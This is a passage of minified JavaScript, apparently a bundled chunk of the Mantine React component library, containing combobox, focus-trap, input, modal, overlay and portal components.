[data-combobox-option]")),n=Array.from(r).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));m.current=n,null!=t&&t.scrollIntoView&&(null===(o=r[n])||void 0===o||o.scrollIntoView({block:"nearest",behavior:l}))},0)},[]),P=(0,r.useCallback)(()=>{m.current=-1,x()},[x]),z=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[m.current];null==t||t.click()},[]),R=(0,r.useCallback)(e=>{u.current=e},[]),_=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>p.current.focus(),0)},[]),O=(0,r.useCallback)(()=>{y.current=window.setTimeout(()=>f.current.focus(),0)},[]),I=(0,r.useCallback)(()=>m.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(h.current),window.clearTimeout(y.current),window.clearTimeout(v.current)},[]),{dropdownOpened:c,openDropdown:b,closeDropdown:g,toggleDropdown:w,selectedOptionIndex:m.current,getSelectedOptionIndex:I,selectOption:C,selectFirstOption:j,selectActiveOption:N,selectNextOption:S,selectPreviousOption:k,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:R,clickSelectedOption:z,searchRef:p,focusSearchInput:_,targetRef:f,focusTarget:O}}},51022:function(e,t,o){o.d(t,{i:function(){return g}});var r=o(97458),n=o(37667),a=o(84953),i=o(12213),s=o(94374),l=o(58221),c=o(27296),d={root:"m_515a97f8"};let u={},m=(0,c.d)((e,t)=>{let o=(0,i.w)("VisuallyHidden",u,e),{classNames:n,className:a,style:c,styles:m,unstyled:p,vars:f,...h}=o,y=(0,s.y)({name:"VisuallyHidden",classes:d,props:o,className:a,style:c,classNames:n,styles:m,unstyled:p});return(0,r.jsx)(l.x,{component:"span",ref:t,...y("root"),...h})});m.classes=d,m.displayName="@mantine/core/VisuallyHidden";let p=/input|select|textarea|button|object/,f="a, input, select, textarea, button, object, [tabindex]";function h(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function y(e){let t=e.nodeName.toLowerCase(),o=!Number.isNaN(h(e));return(p.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||o)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function v(e){let t=h(e);return(Number.isNaN(t)||t>=0)&&y(e)}var b=o(55091);function g(e){let{children:t,active:o=!0,refProp:r="ref",innerRef:i}=e,s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(0,n.useRef)(null),o=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let o=Array.from(e.querySelectorAll(f));!(t=o.find(v)||o.find(y)||null)&&y(e)&&(t=e)}t&&t.focus({preventScroll:!0})},r=(0,n.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&o(r)}),t.current=r):t.current=null)},[e]);return(0,n.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>o(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let o=Array.from(e.querySelectorAll(f)).filter(v);if(!o.length)return void t.preventDefault();let r=o[t.shiftKey?0:o.length-1],n=e.getRootNode(),a=r===n.activeElement||e===n.activeElement,i=n.activeElement;if("INPUT"===i.tagName&&"radio"===i.getAttribute("type")&&(a=o.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===i.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let s=o[t.shiftKey?o.length-1:0];s&&s.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),r}(o),l=(0,b.Yx)(s,i);return(0,a.k)(t)?(0,n.cloneElement)(t,{[r]:l}):t}function w(e){return(0,r.jsx)(m,{tabIndex:-1,"data-autofocus":!0,...e})}g.displayName="@mantine/core/FocusTrap",w.displayName="@mantine/core/FocusTrapInitialFocus",g.InitialFocus=w},70546:function(e,t,o){o.d(t,{Z:function(){return f}});var r=o(97458),n=o(37667),a=o(38349),i=o(41456),s=o(12213),l=o(94374),c=o(58221),d=o(27296),u={root:"m_4081bf90"};let m={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.Z)((e,t,o)=>{let{grow:r,preventGrowOverflow:n,gap:i,align:s,justify:l,wrap:c}=t,{childWidth:d}=o;return{root:{"--group-child-width":r&&n?d:void 0,"--group-gap":(0,a.bG)(i),"--group-align":s,"--group-justify":l,"--group-wrap":c}}}),f=(0,d.d)((e,t)=>{let o=(0,s.w)("Group",m,e),{classNames:i,className:d,style:f,styles:h,unstyled:y,children:v,gap:b,align:g,justify:w,wrap:x,grow:C,preventGrowOverflow:N,vars:S,variant:k,__size:j,mod:E,...P}=o,z=n.Children.toArray(v).filter(Boolean),R=z.length,_=(0,a.bG)(null!=b?b:"md"),O="calc(".concat(100/R,"% - (").concat(_," - ").concat(_," / ").concat(R,"))"),I=(0,l.y)({name:"Group",props:o,stylesCtx:{childWidth:O},className:d,style:f,classes:u,classNames:i,styles:h,unstyled:y,vars:S,varsResolver:p});return(0,r.jsx)(c.x,{...I("root"),ref:t,variant:k,mod:[{grow:C},E],size:j,...P,children:z})});f.classes=u,f.displayName="@mantine/core/Group"},22618:function(e,t,o){o.d(t,{I:function(){return B}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(12318),u=o(58221),m=o(50920);let[p,f]=(0,o(86528).V)({size:"sm"});var h=o(7434),y=o(27296),v=o(4007);let b={},g=(0,y.d)((e,t)=>{let o=(0,l.w)("InputClearButton",b,e),{size:n,variant:a,vars:i,classNames:s,styles:c,...d}=o,u=f(),{resolvedClassNames:m,resolvedStyles:p}=(0,h.h)({classNames:s,styles:c,props:o});return(0,r.jsx)(v.P,{variant:a||"transparent",ref:t,size:n||(null==u?void 0:u.size)||"sm",classNames:m,styles:p,__staticSelector:"InputClearButton",...d})});g.displayName="@mantine/core/InputClearButton";var w=o(31645),x={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};let C={},N=(0,s.Z)((e,t)=>{let{size:o}=t;return{description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),S=(0,y.d)((e,t)=>{let o=(0,l.w)("InputDescription",C,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=(0,l.w)("InputDescription",C,o),b=(0,w.D)(),g=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"description",vars:m,varsResolver:N}),S=h&&(null==b?void 0:b.getStyles)||g;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...S("description",null!=b&&b.getStyles?{className:a,style:i}:void 0),...v})});S.classes=x,S.displayName="@mantine/core/InputDescription";let k={},j=(0,s.Z)((e,t)=>{let{size:o}=t;return{error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),E=(0,y.d)((e,t)=>{let o=(0,l.w)("InputError",k,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=o,b=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"error",vars:m,varsResolver:j}),g=(0,w.D)(),C=h&&(null==g?void 0:g.getStyles)||b;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...C("error",null!=g&&g.getStyles?{className:a,style:i}:void 0),...v})});E.classes=x,E.displayName="@mantine/core/InputError";let P={labelElement:"label"},z=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0}}}),R=(0,y.d)((e,t)=>{let o=(0,l.w)("InputLabel",P,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,labelElement:p,size:f,required:h,htmlFor:y,onMouseDown:v,children:b,__staticSelector:g,variant:C,mod:N,...S}=(0,l.w)("InputLabel",P,o),k=(0,c.y)({name:["InputWrapper",g],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"label",vars:m,varsResolver:z}),j=(0,w.D)(),E=(null==j?void 0:j.getStyles)||k;return(0,r.jsxs)(u.x,{...E("label",null!=j&&j.getStyles?{className:a,style:i}:void 0),component:p,variant:C,size:f,ref:t,htmlFor:"label"===p?y:void 0,mod:[{required:h},N],onMouseDown:e=>{null==v||v(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...S,children:[b,h&&(0,r.jsx)("span",{...E("required"),"aria-hidden":!0,children:" *"})]})});R.classes=x,R.displayName="@mantine/core/InputLabel";let _={},O=(0,y.d)((e,t)=>{let o=(0,l.w)("InputPlaceholder",_,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,__staticSelector:p,variant:f,error:h,mod:y,...v}=(0,l.w)("InputPlaceholder",_,o),b=(0,c.y)({name:["InputPlaceholder",p],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"placeholder"});return(0,r.jsx)(u.x,{...b("placeholder"),mod:[{error:!!h},y],component:"span",variant:f,ref:t,...v})});O.classes=x,O.displayName="@mantine/core/InputPlaceholder";var I=o(60781);let T={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},M=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")},description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),A=(0,y.d)((e,t)=>{let o=(0,l.w)("InputWrapper",T,e),{classNames:n,className:i,style:s,styles:d,unstyled:m,vars:p,size:f,variant:h,__staticSelector:y,inputContainer:v,inputWrapperOrder:b,label:g,error:C,description:N,labelProps:k,descriptionProps:j,errorProps:P,labelElement:z,children:_,withAsterisk:O,id:A,required:D,__stylesApiProps:F,mod:B,...L}=o,W=(0,c.y)({name:["InputWrapper",y],props:F||o,classes:x,className:i,style:s,classNames:n,styles:d,unstyled:m,vars:p,varsResolver:M}),H={size:f,variant:h,__staticSelector:y},V=(0,I.M)(A),Z=(null==P?void 0:P.id)||"".concat(V,"-error"),q=(null==j?void 0:j.id)||"".concat(V,"-description"),Y=!!C&&"boolean"!=typeof C,X=!!N,G="".concat(Y?Z:""," ").concat(X?q:""),K=G.trim().length>0?G.trim():void 0,U=(null==k?void 0:k.id)||"".concat(V,"-label"),$=g&&(0,r.jsx)(R,{labelElement:z,id:U,htmlFor:V,required:"boolean"==typeof O?O:D,...H,...k,children:g},"label"),J=X&&(0,r.jsx)(S,{...j,...H,size:(null==j?void 0:j.size)||H.size,id:(null==j?void 0:j.id)||q,children:N},"description"),Q=(0,r.jsx)(a.Fragment,{children:v(_)},"input"),ee=Y&&(0,a.createElement)(E,{...P,...H,size:(null==P?void 0:P.size)||H.size,key:"error",id:(null==P?void 0:P.id)||Z},C),et=b.map(e=>{switch(e){case"label":return $;case"input":return Q;case"description":return J;case"error":return ee;default:return null}});return(0,r.jsx)(w.I,{value:{getStyles:W,describedBy:K,inputId:V,labelId:U,...function(e,t){let{hasDescription:o,hasError:r}=t,n=e.findIndex(e=>"input"===e),a=e.slice(0,n),i=e.slice(n+1),s=o&&a.includes("description")||r&&a.includes("error");return{offsetBottom:o&&i.includes("description")||r&&i.includes("error"),offsetTop:s}}(b,{hasDescription:X,hasError:Y})},children:(0,r.jsx)(u.x,{ref:t,variant:h,size:f,mod:[{error:!!C},B],...W("root"),...L,children:et})})});A.classes=x,A.displayName="@mantine/core/InputWrapper";let D={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},F=(0,s.Z)((e,t,o)=>({wrapper:{"--input-margin-top":o.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":o.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,i.ap)(t.size,"input-height"),"--input-fz":(0,i.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,i.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,n.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,n.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,i.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),B=(0,m.b)((e,t)=>{let o=(0,l.w)("Input",D,e),{classNames:n,className:a,style:i,styles:s,unstyled:m,required:f,__staticSelector:h,__stylesApiProps:y,size:v,wrapperProps:b,error:g,disabled:C,leftSection:N,leftSectionProps:S,leftSectionWidth:k,rightSection:j,rightSectionProps:E,rightSectionWidth:P,rightSectionPointerEvents:z,leftSectionPointerEvents:R,variant:_,vars:O,pointer:I,multiline:T,radius:M,id:A,withAria:B,withErrorStyles:L,mod:W,inputSize:H,__clearSection:V,__clearable:Z,__defaultRightSection:q,...Y}=o,{styleProps:X,rest:G}=(0,d.c)(Y),K=(0,w.D)(),U={offsetBottom:null==K?void 0:K.offsetBottom,offsetTop:null==K?void 0:K.offsetTop},$=(0,c.y)({name:["Input",h],props:y||o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:m,stylesCtx:U,rootSelector:"wrapper",vars:O,varsResolver:F}),J=B?{required:f,disabled:C,"aria-invalid":!!g,"aria-describedby":null==K?void 0:K.describedBy,id:(null==K?void 0:K.inputId)||A}:{},Q=j||Z&&V||q;return(0,r.jsx)(p,{value:{size:v||"sm"},children:(0,r.jsxs)(u.x,{...$("wrapper"),...X,...b,mod:[{error:!!g&&L,pointer:I,disabled:C,multiline:T,"data-with-right-section":!!j,"data-with-left-section":!!N},W],variant:_,size:v,children:[N&&(0,r.jsx)("div",{...S,"data-position":"left",...$("section",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),children:N}),(0,r.jsx)(u.x,{component:"input",...G,...J,ref:t,required:f,mod:{disabled:C,error:!!g&&L},variant:_,__size:H,...$("input")}),Q&&(0,r.jsx)("div",{...E,"data-position":"right",...$("section",{className:null==E?void 0:E.className,style:null==E?void 0:E.style}),children:Q})]})})});B.classes=x,B.Wrapper=A,B.Label=R,B.Error=E,B.Description=S,B.Placeholder=O,B.ClearButton=g,B.displayName="@mantine/core/Input"},31645:function(e,t,o){o.d(t,{D:function(){return n},I:function(){return r}}),o(37667),o(97458);let[r,n]=(0,o(86528).V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},76227:function(e,t,o){o.d(t,{u:function(){return el}});var r=o(97458),n=o(37667),a=o(3173),i=o(12213),s=o(27296),l=o(90294),c=o(58221),d=o(50813);let[u,m]=(0,d.R)("ModalBase component was not found in tree"),p=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),s=m();return(0,r.jsx)(c.x,{ref:t,...a,id:i,className:(0,l.W)({m_5df29311:!s.unstyled},o)})});p.displayName="@mantine/core/ModalBaseBody";let[f,h]=(0,d.R)("Modal component was not found in tree");var y={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"};let v={},b=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalBody",v,e),d=h();return(0,r.jsx)(p,{ref:t,...d.getStyles("body",{classNames:o,style:a,styles:s,className:n}),...c})});b.classes=y,b.displayName="@mantine/core/ModalBody";var g=o(4007);let w=(0,n.forwardRef)((e,t)=>{let{className:o,onClick:n,...a}=e,i=m();return(0,r.jsx)(g.P,{ref:t,...a,onClick:e=>{i.onClose(),null==n||n(e)},className:(0,l.W)({m_606cb269:!i.unstyled},o),unstyled:i.unstyled})});w.displayName="@mantine/core/ModalBaseCloseButton";let x={},C=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalCloseButton",x,e),d=h();return(0,r.jsx)(w,{ref:t,...d.getStyles("close",{classNames:o,style:a,styles:s,className:n}),...c})});C.classes=y,C.displayName="@mantine/core/ModalCloseButton";var N=o(49644),S=o(51022),k=o(38349),j=o(41456),E=o(94374),P=o(50920),z={root:"m_1b7284a3"};let R={},_=(0,j.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{root:{"--paper-radius":void 0===o?void 0:(0,k.H5)(o),"--paper-shadow":(0,k.Xj)(r)}}}),O=(0,P.b)((e,t)=>{let o=(0,i.w)("Paper",R,e),{classNames:n,className:a,style:s,styles:l,unstyled:d,withBorder:u,vars:m,radius:p,shadow:f,variant:h,mod:y,...v}=o,b=(0,E.y)({name:"Paper",props:o,classes:z,className:a,style:s,classNames:n,styles:l,unstyled:d,vars:m,varsResolver:_});return(0,r.jsx)(c.x,{ref:t,mod:[{"data-with-border":u},y],...b("root"),variant:h,...v})});O.classes=z,O.displayName="@mantine/core/Paper";var I=o(74274);let T=(0,n.forwardRef)((e,t)=>{let{transitionProps:o,className:n,innerProps:a,onKeyDown:i,style:s,...c}=e,d=m();return(0,r.jsx)(I.u,{mounted:d.opened,transition:"pop",...d.transitionProps,onExited:()=>{var e,t,o;null===(e=d.onExitTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onExited)||void 0===o||o.call(t)},onEntered:()=>{var e,t,o;null===(e=d.onEnterTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onEntered)||void 0===o||o.call(t)},...o,children:e=>(0,r.jsx)("div",{...a,className:(0,l.W)({m_60c222c7:!d.unstyled},a.className),children:(0,r.jsx)(S.i,{active:d.opened&&d.trapFocus,innerRef:t,children:(0,r.jsx)(O,{...c,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":d.bodyMounted?d.getBodyId():void 0,"aria-labelledby":d.titleMounted?d.getTitleId():void 0,style:[s,e],className:(0,l.W)({m_fd1ab0aa:!d.unstyled},n),unstyled:d.unstyled,children:c.children})})})})});function M(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}T.displayName="@mantine/core/ModalBaseContent";let A={},D=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,children:c,__hidden:d,...u}=(0,i.w)("ModalContent",A,e),m=h(),p=m.scrollAreaComponent||M;return(0,r.jsx)(T,{...m.getStyles("content",{className:n,style:a,styles:s,classNames:o}),innerProps:m.getStyles("inner",{className:n,style:a,styles:s,classNames:o}),"data-full-screen":m.fullScreen||void 0,"data-modal-content":!0,"data-hidden":d||void 0,ref:t,...u,children:(0,r.jsx)(p,{style:{maxHeight:m.fullScreen?"100dvh":"calc(100dvh - (".concat((0,N.h)(m.yOffset)," * 2))")},children:c})})});D.classes=y,D.displayName="@mantine/core/ModalContent";let F=(0,n.forwardRef)((e,t)=>{let{className:o,...n}=e,a=m();return(0,r.jsx)(c.x,{component:"header",ref:t,className:(0,l.W)({m_b5489c3c:!a.unstyled},o),...n})});F.displayName="@mantine/core/ModalBaseHeader";let B={},L=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalHeader",B,e),d=h();return(0,r.jsx)(F,{ref:t,...d.getStyles("header",{classNames:o,style:a,styles:s,className:n}),...c})});L.classes=y,L.displayName="@mantine/core/ModalHeader";var W=o(22608);let H={duration:200,timingFunction:"ease",transition:"fade"},V=(0,n.forwardRef)((e,t)=>{let{onClick:o,transitionProps:n,style:a,visible:i,...s}=e,l=m(),c=function(e){let t=m();return{...H,...t.transitionProps,...e}}(n);return(0,r.jsx)(I.u,{mounted:void 0!==i?i:l.opened,...c,transition:"fade",children:e=>(0,r.jsx)(W.a,{ref:t,fixed:!0,style:[a,e],zIndex:l.zIndex,unstyled:l.unstyled,onClick:e=>{null==o||o(e),l.closeOnClickOutside&&l.onClose()},...s})})});V.displayName="@mantine/core/ModalBaseOverlay";let Z={},q=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalOverlay",Z,e),d=h();return(0,r.jsx)(V,{ref:t,...d.getStyles("overlay",{classNames:o,style:a,styles:s,className:n}),...c})});q.classes=y,q.displayName="@mantine/core/ModalOverlay";var Y=o(97788),X=o(65995),G=o(96151),K=o(60781),U=o(23593);let $=(0,n.forwardRef)((e,t)=>{let{keepMounted:o,opened:i,onClose:s,id:l,transitionProps:d,onExitTransitionEnd:m,onEnterTransitionEnd:p,trapFocus:f,closeOnEscape:h,returnFocus:y,closeOnClickOutside:v,withinPortal:b,portalProps:g,lockScroll:w,children:x,zIndex:C,shadow:N,padding:S,__vars:j,unstyled:E,removeScrollProps:P,...z}=e,{_id:R,titleMounted:_,bodyMounted:O,shouldLockScroll:I,setTitleMounted:T,setBodyMounted:M}=function(e){var t,o,r;let{id:a,transitionProps:i,opened:s,trapFocus:l,closeOnEscape:c,onClose:d,returnFocus:u}=e,m=(0,K.M)(a),[p,f]=(0,n.useState)(!1),[h,y]=(0,n.useState)(!1),v=function(e){let{opened:t,transitionDuration:o}=e,[r,a]=(0,n.useState)(t),i=(0,n.useRef)(-1),s=(0,G.J)()?0:o;return(0,n.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===s?a(!1):i.current=window.setTimeout(()=>a(!1),s),()=>window.clearTimeout(i.current)),[t,s]),r}({opened:s,transitionDuration:"number"==typeof(null==i?void 0:i.duration)?null==i?void 0:i.duration:200});return t="keydown",o=e=>{if("Escape"===e.key&&c&&s){var t;"true"!==(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))&&d()}},r={capture:!0},(0,n.useEffect)(()=>(window.addEventListener(t,o,r),()=>window.removeEventListener(t,o,r)),[t,o]),(0,U.u)({opened:s,shouldReturnFocus:l&&u}),{_id:m,titleMounted:p,bodyMounted:h,shouldLockScroll:v,setTitleMounted:f,setBodyMounted:y}}({id:l,transitionProps:d,opened:i,trapFocus:f,closeOnEscape:h,onClose:s,returnFocus:y}),{key:A,...D}=P||{};return(0,r.jsx)(X.q,{...g,withinPortal:b,children:(0,r.jsx)(u,{value:{opened:i,onClose:s,closeOnClickOutside:v,onExitTransitionEnd:m,onEnterTransitionEnd:p,transitionProps:{...d,keepMounted:o},getTitleId:()=>"".concat(R,"-title"),getBodyId:()=>"".concat(R,"-body"),titleMounted:_,bodyMounted:O,setTitleMounted:T,setBodyMounted:M,trapFocus:f,closeOnEscape:h,zIndex:C,unstyled:E},children:(0,r.jsx)(Y.Z,{enabled:I&&w,...D,children:(0,r.jsx)(c.x,{ref:t,...z,__vars:{...j,"--mb-z-index":(C||(0,a.w)("modal")).toString(),"--mb-shadow":(0,k.Xj)(N),"--mb-padding":(0,k.bG)(S)},children:x})},A)})})});$.displayName="@mantine/core/ModalBase";let J={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},Q=(0,j.Z)((e,t)=>{let{radius:o,size:r,yOffset:n,xOffset:a}=t;return{root:{"--modal-radius":void 0===o?void 0:(0,k.H5)(o),"--modal-size":(0,k.ap)(r,"modal-size"),"--modal-y-offset":(0,N.h)(n),"--modal-x-offset":(0,N.h)(a)}}}),ee=(0,s.d)((e,t)=>{let o=(0,i.w)("ModalRoot",J,e),{classNames:n,className:a,style:s,styles:l,unstyled:c,vars:d,yOffset:u,scrollAreaComponent:m,radius:p,fullScreen:h,centered:v,xOffset:b,__staticSelector:g,...w}=o,x=(0,E.y)({name:g,classes:y,props:o,className:a,style:s,classNames:n,styles:l,unstyled:c,vars:d,varsResolver:Q});return(0,r.jsx)(f,{value:{yOffset:u,scrollAreaComponent:m,getStyles:x,fullScreen:h},children:(0,r.jsx)($,{ref:t,...x("root"),"data-full-screen":h||void 0,"data-centered":v||void 0,unstyled:c,...w})})});ee.classes=y,ee.displayName="@mantine/core/ModalRoot";let[et,eo]=(0,o(86528).V)();function er(e){let{children:t}=e,[o,i]=(0,n.useState)([]),[s,l]=(0,n.useState)((0,a.w)("modal"));return(0,r.jsx)(et,{value:{stack:o,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),l(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(o.indexOf(e)," + 1)"),currentId:o[o.length-1],maxZIndex:s},children:t})}er.displayName="@mantine/core/ModalStack";let en=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),s=m();return(0,r.jsx)(c.x,{component:"h2",ref:t,className:(0,l.W)({m_615af6c9:!s.unstyled},o),...a,id:i})});en.displayName="@mantine/core/ModalBaseTitle";let ea={},ei=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalTitle",ea,e),d=h();return(0,r.jsx)(en,{ref:t,...d.getStyles("title",{classNames:o,style:a,styles:s,className:n}),...c})});ei.classes=y,ei.displayName="@mantine/core/ModalTitle";let es={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},el=(0,s.d)((e,t)=>{let{title:o,withOverlay:s,overlayProps:l,withCloseButton:c,closeButtonProps:d,children:u,radius:m,opened:p,stackId:f,zIndex:h,...y}=(0,i.w)("Modal",es,e),v=eo(),g=!!o||c,w=v&&f?{closeOnEscape:v.currentId===f,trapFocus:v.currentId===f,zIndex:v.getZIndex(f)}:{},x=!1!==s&&(f&&v?v.currentId===f:p);return(0,n.useEffect)(()=>{v&&f&&(p?v.addModal(f,h||(0,a.w)("modal")):v.removeModal(f))},[p,f,h]),(0,r.jsxs)(ee,{ref:t,radius:m,opened:p,zIndex:v&&f?v.getZIndex(f):h,...y,...w,children:[s&&(0,r.jsx)(q,{visible:x,transitionProps:v&&f?{duration:0}:void 0,...l}),(0,r.jsxs)(D,{radius:m,__hidden:!!(v&&f&&p)&&f!==v.currentId,children:[g&&(0,r.jsxs)(L,{children:[o&&(0,r.jsx)(ei,{children:o}),c&&(0,r.jsx)(C,{...d})]}),(0,r.jsx)(b,{children:u})]})]})});el.classes=y,el.displayName="@mantine/core/Modal",el.Root=ee,el.Overlay=q,el.Content=D,el.Body=b,el.Header=L,el.Title=ei,el.CloseButton=C,el.Stack=er},22608:function(e,t,o){o.d(t,{a:function(){return y}});var r=o(97458),n=o(49644);o(37667);var a=o(3173),i=o(38349),s=o(41456),l=o(13246),c=o(12213),d=o(94374),u=o(58221),m=o(50920),p={root:"m_9814e45f"};let f={zIndex:(0,a.w)("modal")},h=(0,s.Z)((e,t)=>{let{gradient:o,color:r,backgroundOpacity:a,blur:s,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":o||(void 0!==r||void 0!==a)&&(0,l.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":s?"blur(".concat((0,n.h)(s),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}}),y=(0,m.b)((e,t)=>{let o=(0,c.w)("Overlay",f,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:m,fixed:y,center:v,children:b,radius:g,zIndex:w,gradient:x,blur:C,color:N,backgroundOpacity:S,mod:k,...j}=o,E=(0,d.y)({name:"Overlay",props:o,classes:p,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:m,varsResolver:h});return(0,r.jsx)(u.x,{ref:t,...E("root"),mod:[{center:v,fixed:y},k],...j,children:b})});y.classes=p,y.displayName="@mantine/core/Overlay"},65995:function(e,t,o){o.d(t,{q:function(){return u}});var r=o(97458),n=o(37667),a=o(19481),i=o(12213),s=o(44204),l=o(55091);let c={},d=(0,n.forwardRef)((e,t)=>{let{children:o,target:d,...u}=(0,i.w)("Portal",c,e),[m,p]=(0,n.useState)(!1),f=(0,n.useRef)(null);return(0,s.Y)(()=>(p(!0),f.current=d?"string"==typeof d?document.querySelector(d):d:function(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(u),(0,l.kR)(t,f.current),!d&&f.current&&document.body.appendChild(f.current),()=>{!d&&f.current&&document.body.removeChild(f.current)}),[d]),m&&f.current?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:o}),f.current):null});function u(e){let{withinPortal:t=!0,children:o,...n}=e;return 